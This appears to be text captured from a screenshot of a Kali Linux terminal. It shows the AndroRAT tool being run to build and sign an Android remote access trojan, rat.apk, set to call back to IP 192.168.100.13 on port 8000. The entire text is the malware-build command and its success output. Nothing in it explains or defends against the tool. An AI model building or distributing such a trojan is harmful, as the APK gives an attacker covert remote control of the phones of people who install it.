 1 2 3 4 17:25
(venv)kali@kali: ~/AndroRAT
File Actions Edit View Help
Trash
┌──(venv)─(kali㉿kali)-[~/AndroRAT]
└─$ python3 androRAT.py --build -i 192.168.100.13 -p 8000 -o rat.apk
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/kali/AndroRAT/rat.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk rat.apk